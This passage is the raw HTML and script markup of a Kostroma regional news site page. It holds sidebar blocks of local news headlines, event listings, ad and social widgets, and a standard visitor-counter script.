block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":36856,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "8620";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2874";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/remont-centra-patriot-kostroma.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области обновили молодежный центр «Патриот»" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/remont-centra-patriot-kostroma.html"  rel="bookmark" title="В Костромской области обновили молодежный центр «Патриот»">В Костромской области обновили молодежный центр «Патриот»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/kostromskim-pedagogam-predstavili-vozmozhnosti-uchitelskoy-karty.html"  rel="bookmark" class="td-image-wrap " title="Костромским педагогам представили возможности «Учительской карты»" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/kostromskim-pedagogam-predstavili-vozmozhnosti-uchitelskoy-karty.html"  rel="bookmark" title="Костромским педагогам представили возможности «Учительской карты»">Костромским педагогам представили возможности «Учительской карты»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/munistipendii-odaryonnye-kostromskie-shkolniki.html"  rel="bookmark" class="td-image-wrap " title="Муниципальные стипендии получили талантливые школьники Костромы" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/munistipendii-odaryonnye-kostromskie-shkolniki.html"  rel="bookmark" title="Муниципальные стипендии получили талантливые школьники Костромы">Муниципальные стипендии получили талантливые школьники Костромы</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://lifekostroma.ru/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_7 td_block_template_1"><script type="text/javascript" src="//vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 40295152);
</script></div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_8 td_block_template_1"><!-- Yandex.RTB R-A-154248-9 -->
<div id="yandex_rtb_R-A-154248-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-9',
    blockId: 'R-A-154248-9'
  })
})</script></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"7","offset":"","el_class":"","post_ids":"-36856","category_id":"3535","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","title_tag":"","m6_tl":"","m6_title_tag":"","video_rec":"","video_rec_title":"","class":"td_block_widget tdi_9","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "7";
block_tdi_9.found_posts = "8530";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1219";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">Рекомендуем</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/remont-centra-patriot-kostroma.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области обновили молодежный центр «Патриот»" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/remont-centra-patriot-kostroma.html"  rel="bookmark" title="В Костромской области обновили молодежный центр «Патриот»">В Костромской области обновили молодежный центр «Патриот»</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:03:10+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/kostromskim-pedagogam-predstavili-vozmozhnosti-uchitelskoy-karty.html"  rel="bookmark" class="td-image-wrap " title="Костромским педагогам представили возможности «Учительской карты»" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/kostromskim-pedagogam-predstavili-vozmozhnosti-uchitelskoy-karty.html"  rel="bookmark" title="Костромским педагогам представили возможности «Учительской карты»">Костромским педагогам представили возможности «Учительской карты»</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:33:26+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/munistipendii-odaryonnye-kostromskie-shkolniki.html"  rel="bookmark" class="td-image-wrap " title="Муниципальные стипендии получили талантливые школьники Костромы" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/munistipendii-odaryonnye-kostromskie-shkolniki.html"  rel="bookmark" title="Муниципальные стипендии получили талантливые школьники Костромы">Муниципальные стипендии получили талантливые школьники Костромы</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:33:26+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/premii-za-dostizheniya-v-nauke-i-kulture-poluchili-20-talantlivyh-molodyh-kostro.html"  rel="bookmark" class="td-image-wrap " title="Премии за достижения в науке и культуре получили 20 талантливых молодых костромичей" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/premii-za-dostizheniya-v-nauke-i-kulture-poluchili-20-talantlivyh-molodyh-kostro.html"  rel="bookmark" title="Премии за достижения в науке и культуре получили 20 талантливых молодых костромичей">Премии за достижения в науке и культуре получили 20 талантливых молодых...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:33:01+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/proverka-po-soobscheniyu-ob-otsutstvii-otopleniya-i-goryachey-vody-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Проверка по сообщению об отсутствии отопления и горячей воды в Костроме" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/proverka-po-soobscheniyu-ob-otsutstvii-otopleniya-i-goryachey-vody-v-kostrome.html"  rel="bookmark" title="Проверка по сообщению об отсутствии отопления и горячей воды в Костроме">Проверка по сообщению об отсутствии отопления и горячей воды в Костроме</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:02:21+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-prodolzhaetsya-podklyuchenie-basseyna-na-industrialnoy-k-otopleniyu.html"  rel="bookmark" class="td-image-wrap " title="В Костроме продолжается подключение бассейна на Индустриальной к отоплению" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-prodolzhaetsya-podklyuchenie-basseyna-na-industrialnoy-k-otopleniyu.html"  rel="bookmark" title="В Костроме продолжается подключение бассейна на Индустриальной к отоплению">В Костроме продолжается подключение бассейна на Индустриальной к отоплению</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:34:16+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/besplatny-proezd-uchastnikam-spetsoperatsii-kostroma.html"  rel="bookmark" class="td-image-wrap " title="Бесплатный проезд на пригородных поездах для участников спецоперации в Костромской области" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/besplatny-proezd-uchastnikam-spetsoperatsii-kostroma.html"  rel="bookmark" title="Бесплатный проезд на пригородных поездах для участников спецоперации в Костромской области">Бесплатный проезд на пригородных поездах для участников спецоперации в Костромской области</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:03:02+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_10 td_block_template_1"><script async src="https://cse.google.com/cse.js?cx=dd4cc26fc6c02085f"></script>
<div class="gcse-search"></div></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://lifekostroma.ru/"><img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">18+, новости города, афиша событий, туристический путеводитель по Костроме: достопримечательности, музеи, места отдыха. 
<br>
<br>Свидетельство о регистрации СМИ Эл № ФС 77 - 68953 от 7 марта 2017 года выдано 
Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций. 
</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"\u0410\u0444\u0438\u0448\u0430","custom_url":"http:\/\/lifekostroma.ru\/afisha-kostroma","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"320","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","post_ids":"-36856","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><a href="http://lifekostroma.ru/afisha-kostroma" class="td-pulldown-size">Афиша</a></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Концерты" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Концерты, Кострома, Афиша" title="Концерты" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" title="Концерты">Концерты</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T20:03:57+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Спектакли" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Спектакли, Кострома" title="Спектакли" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" title="Спектакли">Спектакли</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T19:20:15+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Выставки" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Кострома, Выставки" title="Выставки" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" title="Выставки">Выставки</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T18:15:01+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" class="td-image-wrap " title="Цирковые представления" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Цирк, Кострома, Афиша" title="Цирковые представления" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" title="Цирковые представления">Цирковые представления</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-27T18:30:18+03:00" >Ноя 27, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_9 td_block_widget tdi_13 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"4004","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","post_ids":"-36856","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category 